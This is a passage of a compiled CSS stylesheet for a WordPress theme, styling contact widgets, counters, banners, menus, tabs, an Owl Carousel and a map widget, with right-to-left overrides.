@media (min-width: 992px) and (max-width: 1199px) {
  /* line 355, ../sass/template/_elements.scss */
  .space-600 {
    margin-top: -450px;
  }

  /* line 358, ../sass/template/_elements.scss */
  .space-720 {
    margin-top: -400px;
  }
}
@media (min-width: 1200px) and (max-width: 1599px) {
  /* line 363, ../sass/template/_elements.scss */
  .space-600 {
    margin-top: -360px;
  }

  /* line 366, ../sass/template/_elements.scss */
  .space-720 {
    margin-top: -600px;
  }
}
@media (min-width: 1600px) {
  /* line 371, ../sass/template/_elements.scss */
  .space-600 {
    margin-top: -600px;
  }

  /* line 374, ../sass/template/_elements.scss */
  .space-720 {
    margin-top: -720px;
  }
}
/* line 379, ../sass/template/_elements.scss */
.contact-info-widget {
  font-size: 14px;
  color: #fff;
}
/* line 380, ../sass/template/_elements.scss */
.contact-info-widget .media-left, .contact-info-widget .media-right, .contact-info-widget .media-body {
  vertical-align: middle;
}
/* line 383, ../sass/template/_elements.scss */
.contact-info-widget .media-body {
  width: auto;
}
/* line 386, ../sass/template/_elements.scss */
.contact-info-widget .icon {
  border: 2px dashed #3d464d;
  display: inline-block;
  line-height: 64px;
  text-align: center;
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
  width: 70px;
  height: 70px;
  border-radius: 50px;
  -webkit-border-radius: 50px;
  -moz-border-radius: 50px;
  -ms-border-radius: 50px;
  -o-border-radius: 50px;
}
/* line 392, ../sass/template/_elements.scss */
.contact-info-widget .icon img {
  max-width: 80%;
  vertical-align: middle;
}
/* line 399, ../sass/template/_elements.scss */
.contact-info-widget .media-left {
  padding-right: 24px;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .contact-info-widget .media-left {
  padding-left: 24px;
  padding-right: inherit;
}
/* line 404, ../sass/template/_elements.scss */
.contact-info-widget .media {
  margin-top: 0;
}
/* line 406, ../sass/template/_elements.scss */
.contact-info-widget .media:last-child {
  margin: 0;
}
@media (min-width: 1200px) {
  /* line 404, ../sass/template/_elements.scss */
  .contact-info-widget .media {
    margin-left: 40px;
  }
  /* line 22, ../sass/rtl/_rtl.scss */
  .rtl .contact-info-widget .media {
    margin-right: 40px;
    margin-left: inherit;
  }
}
/* line 413, ../sass/template/_elements.scss */
.contact-info-widget .media:hover .icon {
  border-color: #fff;
}
/* line 418, ../sass/template/_elements.scss */
.contact-info-widget.style2 {
  text-align: center;
  padding: 10px 0;
  background: rgba(255, 255, 255, 0.1);
}
@media (min-width: 1600px) {
  /* line 418, ../sass/template/_elements.scss */
  .contact-info-widget.style2 {
    padding: 30px 0;
  }
}
/* line 425, ../sass/template/_elements.scss */
.contact-info-widget.style2 > .media {
  text-align: left;
  display: inline-block;
  margin: 0 16px;
}
/* line 11, ../sass/rtl/_rtl.scss */
.rtl .contact-info-widget.style2 > .media {
  text-align: right;
}

/* line 433, ../sass/template/_elements.scss */
.title-second {
  font-size: 22px;
  font-weight: 300;
  font-family: "Dosis";
  color: #616161;
  line-height: 1.3;
  margin: 5px 0 0;
}

/* line 442, ../sass/template/_elements.scss */
.widget-introduction .subtitle {
  font-size: 12px;
  text-transform: uppercase;
  color: #797979;
}
/* line 447, ../sass/template/_elements.scss */
.widget-introduction .title {
  font-size: 30px;
  font-weight: 800;
  color: #009cff;
  line-height: 1.2;
  margin: 0 0 25px;
}
/* line 454, ../sass/template/_elements.scss */
.widget-introduction .description {
  font-size: 24px;
  font-style: italic;
  font-family: "Dosis";
  color: #616161;
}
/* line 460, ../sass/template/_elements.scss */
.widget-introduction .name {
  color: #009cff;
  margin: 0;
  font-size: 18px;
  font-weight: 800;
}
/* line 466, ../sass/template/_elements.scss */
.widget-introduction .job {
  color: #222222;
  font-weight: 400;
  font-size: 11px;
  text-transform: uppercase;
}
/* line 472, ../sass/template/_elements.scss */
.widget-introduction .image-icon {
  margin: 22px 0;
}

/* line 478, ../sass/template/_elements.scss */
.widget-action .title {
  font-family: "Dosis";
  font-size: 40px;
  font-weight: 700;
  margin: 0 0 25px;
  padding: 0 0 20px;
  position: relative;
}
/* line 485, ../sass/template/_elements.scss */
.widget-action .title:before {
  content: '';
  width: 60px;
  height: 4px;
  background-image: -webkit-linear-gradient(left, #ffb900 0%, #009cff 100%);
  background-image: -o-linear-gradient(left, #ffb900 0%, #009cff 100%);
  background-image: linear-gradient(to right, #ffb900 0%, #009cff 100%);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFFFB900', endColorstr='#FF009CFF', GradientType=1);
  position: absolute;
  bottom: 0;
  left: 0;
}
/* line 108, ../sass/rtl/_rtl.scss */
.rtl .widget-action .title:before {
  right: 0;
  left: auto;
}
/* line 494, ../sass/template/_elements.scss */
.widget-action .sub-title {
  font-family: "Dosis";
  font-size: 20px;
  margin: 0 0 18px;
}
/* line 499, ../sass/template/_elements.scss */
.widget-action .description {
  font-size: 16px;
  margin: 0 0 25px;
  font-weight: 400;
}
/* line 505, ../sass/template/_elements.scss */
.widget-action .action .btn {
  margin-bottom: 5px;
}
/* line 508, ../sass/template/_elements.scss */
.widget-action .action .btn + .btn {
  margin-left: 20px;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .widget-action .action .btn + .btn {
  margin-right: 20px;
  margin-left: inherit;
}
/* line 512, ../sass/template/_elements.scss */
.widget-action.center {
  text-align: center;
}
/* line 514, ../sass/template/_elements.scss */
.widget-action.center .title:before {
  left: 50%;
  -webkit-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  -o-transform: translateX(-50%);
  transform: translateX(-50%);
}
/* line 108, ../sass/rtl/_rtl.scss */
.rtl .widget-action.center .title:before {
  right: 50%;
  left: auto;
}

/* line 522, ../sass/template/_elements.scss */
.widget-steps .top-inner {
  position: relative;
}
/* line 525, ../sass/template/_elements.scss */
.widget-steps .number {
  font-size: 96px;
  font-weight: 700;
  line-height: 1;
  font-family: "Dosis";
  color: #efefef;
  position: absolute;
  z-index: 1;
  top: 0;
  left: 0;
}
/* line 108, ../sass/rtl/_rtl.scss */
.rtl .widget-steps .number {
  right: 0;
  left: auto;
}
/* line 536, ../sass/template/_elements.scss */
.widget-steps .title {
  padding: 40px 0;
  margin: 0;
  font-size: 18px;
  font-weight: 500;
  color: #ffb900;
  position: absolute;
  position: relative;
  z-index: 2;
}
/* line 546, ../sass/template/_elements.scss */
.widget-steps ul {
  padding: 3px 0;
  margin: 0;
}
/* line 549, ../sass/template/_elements.scss */
.widget-steps ul li {
  margin: 12px 0;
  list-style: inside none list;
  position: relative;
}

/* line 557, ../sass/template/_elements.scss */
.counters {
  text-align: center;
}
/* line 559, ../sass/template/_elements.scss */
.counters .counter-wrap {
  font-size: 48px;
  line-height: 1.2;
  font-weight: 700;
  text-transform: uppercase;
  font-family: "Dosis";
  word-spacing: -7px;
}
/* line 567, ../sass/template/_elements.scss */
.counters .title {
  font-weight: 400;
  margin: 0;
  font-family: "Karla", Helvetica, Arial, sans-serif;
  font-size: 16px;
}
/* line 573, ../sass/template/_elements.scss */
.counters .counter-icon {
  margin-bottom: 25px;
  min-height: 61px;
}
/* line 577, ../sass/template/_elements.scss */
.counters.left_icon {
  text-align: inherit;
}
/* line 579, ../sass/template/_elements.scss */
.counters.left_icon .counter-icon {
  margin: 0;
  float: left;
  padding-right: 20px;
  min-width: 85px;
}
/* line 11, ../sass/rtl/_rtl.scss */
.rtl .counters.left_icon .counter-icon {
  float: right;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .counters.left_icon .counter-icon {
  padding-left: 20px;
  padding-right: inherit;
}
/* line 585, ../sass/template/_elements.scss */
.counters.left_icon .item-inner {
  overflow: hidden;
}

/* line 592, ../sass/template/_elements.scss */
.location .inner {
  overflow: hidden;
  margin: 0 0 10px;
}
/* line 595, ../sass/template/_elements.scss */
.location .inner .inner-left {
  float: left;
  font-size: 16px;
  margin-right: 12px;
}
/* line 11, ../sass/rtl/_rtl.scss */
.rtl .location .inner .inner-left {
  float: right;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .location .inner .inner-left {
  margin-left: 12px;
  margin-right: inherit;
}
/* line 600, ../sass/template/_elements.scss */
.location .inner .inner-right {
  overflow: hidden;
}
/* line 605, ../sass/template/_elements.scss */
.location.style-white i {
  opacity: 0.5;
  filter: alpha(opacity=50);
}

/* line 611, ../sass/template/_elements.scss */
.widget-banner {
  position: relative;
  overflow: hidden;
}
/* line 614, ../sass/template/_elements.scss */
.widget-banner .btn {
  border-radius: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
}
/* line 617, ../sass/template/_elements.scss */
.widget-banner .infor {
  background: rgba(8, 25, 42, 0.6);
  color: #fff;
  padding: 0 30px;
  position: absolute;
  width: 100%;
  height: 100%;
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
  left: 0;
  top: 75%;
}
/* line 627, ../sass/template/_elements.scss */
.widget-banner .info-inner {
  padding-left: 35px;
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
  opacity: 0;
  filter: alpha(opacity=0);
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .widget-banner .info-inner {
  padding-right: 35px;
  padding-left: inherit;
}
/* line 632, ../sass/template/_elements.scss */
.widget-banner .widget-title {
  color: #fff;
  margin: 0;
  padding: 15px 0;
  font-size: 20px;
  font-weight: 400;
}
/* line 638, ../sass/template/_elements.scss */
.widget-banner .widget-title i {
  font-size: 32px;
  line-height: 32px;
  float: left;
  min-width: 35px;
}
/* line 11, ../sass/rtl/_rtl.scss */
.rtl .widget-banner .widget-title i {
  float: right;
}
/* line 645, ../sass/template/_elements.scss */
.widget-banner .widget-description {
  margin: 0 0 15px;
}
/* line 649, ../sass/template/_elements.scss */
.widget-banner:hover .infor {
  top: 0;
  padding: 30px;
}
/* line 653, ../sass/template/_elements.scss */
.widget-banner:hover .info-inner {
  opacity: 1;
  filter: alpha(opacity=100);
}

/* line 661, ../sass/template/_elements.scss */
.widget.widget_apus_vertical_menu > .widget-title {
  margin: 0;
  padding: 20px 40px;
  background: #009cff;
  color: #fff;
  font-size: 14px;
  text-transform: uppercase;
  border: none;
}
/* line 669, ../sass/template/_elements.scss */
.widget.widget_apus_vertical_menu > .widget-title .fa {
  margin-right: 18px;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .widget.widget_apus_vertical_menu > .widget-title .fa {
  margin-left: 18px;
  margin-right: inherit;
}
/* line 672, ../sass/template/_elements.scss */
.widget.widget_apus_vertical_menu > .widget-title > span {
  padding: 0;
  border: none;
  margin: 0;
}
/* line 679, ../sass/template/_elements.scss */
.widget.widget_apus_vertical_menu .dropdown-menu .widgettitle,
.widget.widget_apus_vertical_menu .dropdown-menu .widget-title {
  border: none;
  margin: 0 0 10px;
}
/* line 683, ../sass/template/_elements.scss */
.widget.widget_apus_vertical_menu .dropdown-menu .widgettitle > span,
.widget.widget_apus_vertical_menu .dropdown-menu .widget-title > span {
  margin: 0;
  padding: 0;
  border: none;
}
/* line 691, ../sass/template/_elements.scss */
.widget.widget_apus_vertical_menu.darken .apus-vertical-menu {
  background: #f6f6f6;
}

/* line 696, ../sass/template/_elements.scss */
.apus-vertical-menu {
  padding: 0 !important;
  background: #fff;
}
/* line 699, ../sass/template/_elements.scss */
.apus-vertical-menu .navbar-vertical-mega > li {
  display: block;
  width: 100%;
  border-bottom: 1px solid #e2e2e2;
}
/* line 705, ../sass/template/_elements.scss */
.apus-vertical-menu .navbar-vertical-mega > li.open > a, .apus-vertical-menu .navbar-vertical-mega > li:hover > a {
  background: transparent;
}
/* line 709, ../sass/template/_elements.scss */
.apus-vertical-menu .navbar-vertical-mega > li > a {
  font-size: 14px;
  padding: 0 40px;
  line-height: 50px;
}
/* line 713, ../sass/template/_elements.scss */
.apus-vertical-menu .navbar-vertical-mega > li > a:hover, .apus-vertical-menu .navbar-vertical-mega > li > a:active, .apus-vertical-menu .navbar-vertical-mega > li > a:focus {
  background: transparent;
}
/* line 718, ../sass/template/_elements.scss */
.apus-vertical-menu .navbar-vertical-mega > li > a > img {
  margin-right: 18px;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .apus-vertical-menu .navbar-vertical-mega > li > a > img {
  margin-left: 18px;
  margin-right: inherit;
}
/* line 721, ../sass/template/_elements.scss */
.apus-vertical-menu .navbar-vertical-mega > li > a .caret {
  float: right;
  margin: 23px 0 0;
  -webkit-transform: rotate(-90deg);
  -ms-transform: rotate(-90deg);
  -o-transform: rotate(-90deg);
  transform: rotate(-90deg);
}
/* line 11, ../sass/rtl/_rtl.scss */
.rtl .apus-vertical-menu .navbar-vertical-mega > li > a .caret {
  float: left;
}
/* line 727, ../sass/template/_elements.scss */
.apus-vertical-menu .navbar-vertical-mega > li .apus-container {
  padding: 10px 35px;
}
/* line 732, ../sass/template/_elements.scss */
.apus-vertical-menu .navbar-vertical-mega .dropdown-menu .apus_custom_menu,
.apus-vertical-menu .navbar-vertical-mega .dropdown-menu .widget {
  margin: 0;
}
/* line 736, ../sass/template/_elements.scss */
.apus-vertical-menu .navbar-vertical-mega .dropdown-menu .product-block.grid {
  margin: 0 0 10px;
}
/* line 742, ../sass/template/_elements.scss */
.apus-vertical-menu.menu-left .dropdown-menu {
  top: 0;
  left: 100%;
}
/* line 748, ../sass/template/_elements.scss */
.apus-vertical-menu.menu-right .dropdown-menu {
  top: 0;
  right: 100%;
}

/* line 755, ../sass/template/_elements.scss */
.widget-contact {
  text-align: center;
  padding: 35px;
}
/* line 758, ../sass/template/_elements.scss */
.widget-contact .widget-title {
  color: #fff;
  font-size: 30px;
  font-weight: 800;
  margin: 0 0 22px;
}
/* line 764, ../sass/template/_elements.scss */
.widget-contact .social {
  margin: 0 0 25px;
}
/* line 766, ../sass/template/_elements.scss */
.widget-contact .social a {
  color: #555;
  font-size: 18px;
  margin: 0 18px;
}
/* line 770, ../sass/template/_elements.scss */
.widget-contact .social a:hover, .widget-contact .social a:active {
  color: #009cff;
}
/* line 776, ../sass/template/_elements.scss */
.widget-contact .info > span {
  margin: 0 30px;
  color: #009cff;
  font-size: 16px;
}
/* line 780, ../sass/template/_elements.scss */
.widget-contact .info > span i {
  margin-right: 8px;
  vertical-align: middle;
  color: #555;
  font-size: 24px;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .widget-contact .info > span i {
  margin-left: 8px;
  margin-right: inherit;
}

/* line 791, ../sass/template/_elements.scss */
.tabs-v1.nav-tabs {
  border: none;
}
/* line 793, ../sass/template/_elements.scss */
.tabs-v1.nav-tabs li {
  margin: 0;
  border: 0;
}
/* line 796, ../sass/template/_elements.scss */
.tabs-v1.nav-tabs li > a {
  text-transform: uppercase;
  font-size: 14px;
  font-weight: 600;
  background: transparent;
  color: #2c394c;
  font-family: "Dosis";
  padding: 5px 15px;
  border: none;
  margin: 0;
  display: inline-block;
  border-radius: 2px;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  -ms-border-radius: 2px;
  -o-border-radius: 2px;
  -webkit-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}
/* line 813, ../sass/template/_elements.scss */
.tabs-v1.nav-tabs li:focus > a:focus,
.tabs-v1.nav-tabs li:focus > a:hover,
.tabs-v1.nav-tabs li:focus > a, .tabs-v1.nav-tabs li:hover > a:focus,
.tabs-v1.nav-tabs li:hover > a:hover,
.tabs-v1.nav-tabs li:hover > a, .tabs-v1.nav-tabs li.active > a:focus,
.tabs-v1.nav-tabs li.active > a:hover,
.tabs-v1.nav-tabs li.active > a {
  border-width: 0;
  color: #fff;
  background: #ffb900;
}

/* line 825, ../sass/template/_elements.scss */
.nav.tabs-product1 {
  text-align: center;
  padding: 20px 0;
}
/* line 828, ../sass/template/_elements.scss */
.nav.tabs-product1 > li {
  display: inline-block;
  line-height: 1;
  float: none;
  border-right: 1px solid #797979;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .nav.tabs-product1 > li {
  border-left: 1px solid #797979;
  border-right: inherit;
}
/* line 833, ../sass/template/_elements.scss */
.nav.tabs-product1 > li:last-child {
  border: none;
}
/* line 836, ../sass/template/_elements.scss */
.nav.tabs-product1 > li > a {
  font-family: "Dosis", serif;
  font-size: 12px;
  text-transform: uppercase;
  color: #797979;
  padding: 0 10px;
  background: transparent;
}
/* line 846, ../sass/template/_elements.scss */
.nav.tabs-product1 > li.active > a, .nav.tabs-product1 > li:hover > a {
  color: #009cff;
  background: transparent;
}

/* line 854, ../sass/template/_elements.scss */
.nav.tabs-product-light > li {
  border-color: #fff;
}
/* line 856, ../sass/template/_elements.scss */
.nav.tabs-product-light > li > a {
  color: #fff;
}
/* line 861, ../sass/template/_elements.scss */
.nav.tabs-product-light > li.active > a, .nav.tabs-product-light > li:hover > a {
  color: #ffb900;
  background: transparent;
}

/* 
 *  Owl Carousel - Animate Plugin
 */
/* line 873, ../sass/template/_elements.scss */
.owl-carousel .animated {
  -webkit-animation-duration: 1000ms;
  animation-duration: 1000ms;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
}

/* line 879, ../sass/template/_elements.scss */
.owl-carousel .owl-animated-in {
  z-index: 0;
}

/* line 882, ../sass/template/_elements.scss */
.owl-carousel .owl-animated-out {
  z-index: 1;
}

/* line 885, ../sass/template/_elements.scss */
.owl-carousel .fadeOut {
  -webkit-animation-name: fadeOut;
  animation-name: fadeOut;
}

/* 
 *  Owl Carousel - Auto Height Plugin
 */
/* line 893, ../sass/template/_elements.scss */
.owl-height {
  -webkit-transition: height 500ms ease-in-out;
  -moz-transition: height 500ms ease-in-out;
  -ms-transition: height 500ms ease-in-out;
  -o-transition: height 500ms ease-in-out;
  transition: height 500ms ease-in-out;
}

/* line 902, ../sass/template/_elements.scss */
.owl-carousel-top .owl-carousel .owl-controls .owl-nav .owl-next,
.owl-carousel-top .owl-carousel .owl-controls .owl-nav .owl-prev,
.owl-carousel-top.owl-carousel .owl-controls .owl-nav .owl-next,
.owl-carousel-top.owl-carousel .owl-controls .owl-nav .owl-prev {
  opacity: 1;
  filter: alpha(opacity=100);
  left: -40px;
}
/* line 907, ../sass/template/_elements.scss */
.owl-carousel-top .owl-carousel .owl-controls .owl-nav .owl-next,
.owl-carousel-top.owl-carousel .owl-controls .owl-nav .owl-next {
  left: inherit;
  right: -40px;
}
/* line 911, ../sass/template/_elements.scss */
.owl-carousel-top .owl-carousel .owl-controls,
.owl-carousel-top.owl-carousel .owl-controls {
  top: -65px;
  width: 100px;
  right: 40px;
  -webkit-transform: translateY(0px);
  -ms-transform: translateY(0px);
  -o-transform: translateY(0px);
  transform: translateY(0px);
}
/* line 115, ../sass/rtl/_rtl.scss */
.rtl .owl-carousel-top .owl-carousel .owl-controls, .rtl
.owl-carousel-top.owl-carousel .owl-controls {
  left: 40px;
  right: auto;
}

/* line 918, ../sass/template/_elements.scss */
.carousel-bottom.owl-carousel {
  padding-bottom: 20px;
}
/* line 920, ../sass/template/_elements.scss */
.carousel-bottom.owl-carousel .owl-controls {
  top: 100%;
  -webkit-transform: translateY(-100%);
  -ms-transform: translateY(-100%);
  -o-transform: translateY(-100%);
  transform: translateY(-100%);
}

/* line 927, ../sass/template/_elements.scss */
.owl-carousel-top-full .owl-carousel .owl-controls .owl-nav .owl-next,
.owl-carousel-top-full .owl-carousel .owl-controls .owl-nav .owl-prev {
  opacity: 1;
  filter: alpha(opacity=100);
  background: #aaaaaa;
  border: none;
  color: #fff;
}
/* line 933, ../sass/template/_elements.scss */
.owl-carousel-top-full .owl-carousel .owl-controls .owl-nav .owl-next:hover, .owl-carousel-top-full .owl-carousel .owl-controls .owl-nav .owl-next:active,
.owl-carousel-top-full .owl-carousel .owl-controls .owl-nav .owl-prev:hover,
.owl-carousel-top-full .owl-carousel .owl-controls .owl-nav .owl-prev:active {
  background: #222222;
  color: #fff;
}
/* line 938, ../sass/template/_elements.scss */
.owl-carousel-top-full .owl-carousel .owl-controls {
  top: -108px;
  -webkit-transform: translateY(0px);
  -ms-transform: translateY(0px);
  -o-transform: translateY(0px);
  transform: translateY(0px);
}

/* 
 *  Core Owl Carousel CSS File
 */
/* line 948, ../sass/template/_elements.scss */
.owl-carousel {
  display: none;
  -webkit-tap-highlight-color: transparent;
  /* position relative and z-index fix webkit rendering fonts issue */
  position: relative;
  z-index: 1;
  cursor: ew-resize;
}
/* line 956, ../sass/template/_elements.scss */
.owl-carousel:hover .owl-controls .owl-nav .owl-prev,
.owl-carousel:hover .owl-controls .owl-nav .owl-next {
  opacity: 1;
  filter: alpha(opacity=100);
}

/* line 963, ../sass/template/_elements.scss */
.owl-controls .owl-dots {
  text-align: center;
}
/* line 965, ../sass/template/_elements.scss */
.owl-controls .owl-dots .owl-dot {
  cursor: pointer;
  margin: 0 7px;
  width: 40px;
  height: 4px;
  border-radius: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  display: inline-block;
}
/* line 971, ../sass/template/_elements.scss */
.owl-controls .owl-dots .owl-dot span {
  background: #4f5257;
  display: block;
  width: 100%;
  height: 100%;
  border-radius: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
}
/* line 978, ../sass/template/_elements.scss */
.owl-controls .owl-dots .owl-dot.active span {
  background: #009cff;
}

/* line 985, ../sass/template/_elements.scss */
.owl-carousel .owl-stage {
  position: relative;
  -ms-touch-action: pan-Y;
}

/* line 989, ../sass/template/_elements.scss */
.owl-carousel .owl-stage:after {
  content: ".";
  display: block;
  clear: both;
  visibility: hidden;
  line-height: 0;
  height: 0;
}

/* line 997, ../sass/template/_elements.scss */
.owl-carousel .owl-stage-outer {
  position: relative;
  overflow: hidden;
  /* fix for flashing background */
  -webkit-transform: translate3d(0px, 0px, 0px);
}

/* line 1003, ../sass/template/_elements.scss */
.owl-carousel .owl-controls {
  position: absolute;
  top: 50%;
  width: 100%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}

/* line 1009, ../sass/template/_elements.scss */
.owl-carousel .owl-controls .owl-nav .owl-prev,
.owl-carousel .owl-controls .owl-nav .owl-next,
.gallery-v1-wrapper .owl-nav .owl-next,
.gallery-v1-wrapper .owl-nav .owl-prev {
  cursor: pointer;
  display: inline-block;
  opacity: 0;
  filter: alpha(opacity=0);
  text-align: center;
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  position: absolute;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
  top: 50%;
  left: -30px;
  z-index: 99;
  border-radius: 2px;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  -ms-border-radius: 2px;
  -o-border-radius: 2px;
  background: #b9b9b9;
  border: 0;
  color: #fff;
  font-size: 14px;
  font-weight: 700;
  padding: 4px 15px;
}
/* line 1030, ../sass/template/_elements.scss */
.owl-carousel .owl-controls .owl-nav .owl-prev > span,
.owl-carousel .owl-controls .owl-nav .owl-next > span,
.gallery-v1-wrapper .owl-nav .owl-next > span,
.gallery-v1-wrapper .owl-nav .owl-prev > span {
  font-size: 14px;
  margin-right: 3px;
}
/* line 1034, ../sass/template/_elements.scss */
.owl-carousel .owl-controls .owl-nav .owl-prev:active, .owl-carousel .owl-controls .owl-nav .owl-prev:hover,
.owl-carousel .owl-controls .owl-nav .owl-next:active,
.owl-carousel .owl-controls .owl-nav .owl-next:hover,
.gallery-v1-wrapper .owl-nav .owl-next:active,
.gallery-v1-wrapper .owl-nav .owl-next:hover,
.gallery-v1-wrapper .owl-nav .owl-prev:active,
.gallery-v1-wrapper .owl-nav .owl-prev:hover {
  background: #535353;
  color: #fff;
}

/* line 1040, ../sass/template/_elements.scss */
.owl-carousel .owl-controls .owl-nav .owl-next {
  left: inherit;
  right: -30px;
}
/* line 1043, ../sass/template/_elements.scss */
.owl-carousel .owl-controls .owl-nav .owl-next > span {
  margin-left: 3px;
}

/* line 1047, ../sass/template/_elements.scss */
.owl-carousel.owl-loaded {
  display: block;
}

/* line 1050, ../sass/template/_elements.scss */
.owl-carousel.owl-loading {
  opacity: 0;
  display: block;
}

/* line 1054, ../sass/template/_elements.scss */
.owl-carousel.owl-hidden {
  opacity: 0;
}

/* line 1057, ../sass/template/_elements.scss */
.owl-carousel .owl-refresh .owl-item {
  display: none;
}

/* line 1060, ../sass/template/_elements.scss */
.owl-carousel .owl-item {
  position: relative;
  min-height: 1px;
  float: left;
  -webkit-backface-visibility: hidden;
  -webkit-tap-highlight-color: transparent;
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}

/* line 1072, ../sass/template/_elements.scss */
.owl-carousel.owl-text-select-on .owl-item {
  -webkit-user-select: auto;
  -moz-user-select: auto;
  -ms-user-select: auto;
  user-select: auto;
}

/* line 1078, ../sass/template/_elements.scss */
.owl-carousel .owl-grab {
  cursor: move;
  cursor: -webkit-grab;
  cursor: -o-grab;
  cursor: -ms-grab;
  cursor: grab;
}

/* line 1085, ../sass/template/_elements.scss */
.owl-carousel.owl-rtl {
  direction: rtl;
}

/* line 1088, ../sass/template/_elements.scss */
.owl-carousel.owl-rtl .owl-item {
  float: right;
}

/* No Js */
/* line 1093, ../sass/template/_elements.scss */
.no-js .owl-carousel {
  display: block;
}

/* 
 *  Owl Carousel - Lazy Load Plugin
 */
/* line 1100, ../sass/template/_elements.scss */
.owl-carousel .owl-item .owl-lazy {
  opacity: 0;
  -webkit-transition: opacity 400ms ease;
  -moz-transition: opacity 400ms ease;
  -ms-transition: opacity 400ms ease;
  -o-transition: opacity 400ms ease;
  transition: opacity 400ms ease;
}

/* 
 *  Owl Carousel - Video Plugin
 */
/* line 1111, ../sass/template/_elements.scss */
.owl-carousel .owl-video-wrapper {
  position: relative;
  height: 100%;
  background: #000;
}

/* line 1116, ../sass/template/_elements.scss */
.owl-carousel .owl-video-play-icon {
  position: absolute;
  height: 80px;
  width: 80px;
  left: 50%;
  top: 50%;
  margin-left: -40px;
  margin-top: -40px;
  background: url("owl.video.play.png") no-repeat;
  cursor: pointer;
  z-index: 1;
  -webkit-backface-visibility: hidden;
  -webkit-transition: scale 100ms ease;
  -moz-transition: scale 100ms ease;
  -ms-transition: scale 100ms ease;
  -o-transition: scale 100ms ease;
  transition: scale 100ms ease;
}

/* line 1134, ../sass/template/_elements.scss */
.owl-carousel .owl-video-play-icon:hover {
  -webkit-transition: scale(1.3, 1.3);
  -moz-transition: scale(1.3, 1.3);
  -ms-transition: scale(1.3, 1.3);
  -o-transition: scale(1.3, 1.3);
  transition: scale(1.3, 1.3);
}

/* line 1141, ../sass/template/_elements.scss */
.owl-carousel .owl-video-playing .owl-video-tn,
.owl-carousel .owl-video-playing .owl-video-play-icon {
  display: none;
}

/* line 1145, ../sass/template/_elements.scss */
.owl-carousel .owl-video-tn {
  opacity: 0;
  height: 100%;
  background-position: center center;
  background-repeat: no-repeat;
  -webkit-background-size: contain;
  -moz-background-size: contain;
  -o-background-size: contain;
  background-size: contain;
  -webkit-transition: opacity 400ms ease;
  -moz-transition: opacity 400ms ease;
  -ms-transition: opacity 400ms ease;
  -o-transition: opacity 400ms ease;
  transition: opacity 400ms ease;
}

/* line 1160, ../sass/template/_elements.scss */
.owl-carousel .owl-video-frame {
  position: relative;
  z-index: 1;
}

/* line 1166, ../sass/template/_elements.scss */
.property-search-places .owl-carousel[data-margin="1"] .owl-stage {
  width: calc(100% + 2px) !important;
}

/* line 1172, ../sass/template/_elements.scss */
.wpb_gmaps_widget.wpb_content_element {
  margin: 0;
}

/* line 1175, ../sass/template/_elements.scss */
.widget-googlemap {
  position: relative;
}
/* line 1177, ../sass/template/_elements.scss */
.widget-googlemap .widget-title {
  font-family: "Dosis";
  color: #fff;
  font-size: 40px;
  margin: 0 0 25px;
  position: relative;
  padding: 0 0 20px;
}
/* line 1184, ../sass/template/_elements.scss */
.widget-googlemap .widget-title:before {
  content: '';
  width: 60px;
  height: 4px;
  background-image: -webkit-linear-gradient(left, #ffb900 0%, #009cff 100%);
  background-image: -o-linear-gradient(left, #ffb900 0%, #009cff 100%);
  background-image: linear-gradient(to right, #ffb900 0%, #009cff 100%);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFFFB900', endColorstr='#FF009CFF', GradientType=1);
  position: absolute;
  bottom: 0;
  left: 0;
}
/* line 108, ../sass/rtl/_rtl.scss */
.rtl .widget-googlemap .widget-title:before {
  right: 0;
  left: auto;
}
/* line 1193, ../sass/template/_elements.scss */
.widget-googlemap .apus-google-map {
  z-index: 1;
}
/* line 1196, ../sass/template/_elements.scss */
.widget-googlemap .map-content {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
/* line 1202, ../sass/template/_elements.scss */
.widget-googlemap .content-info {
  position: relative;
  z-index: 9;
  background: rgba(17, 17, 17, 0.8);
  padding: 30px;
}
@media (min-width: 1024px) {
  /* line 1202, ../sass/template/_elements.scss */
  .widget-googlemap .content-info {
    padding: 65px 65px 40px;
  }
}
/* line 1211, ../sass/template/_elements.scss */
.widget-googlemap .description {
  margin: 0 0 35px;
}
/* line 1214, ../sass/template/_elements.scss */
.widget-googlemap .info-wrapper {
  margin: 0 0 40px;
}
/* line 1216, ../sass/template/_elements.scss */
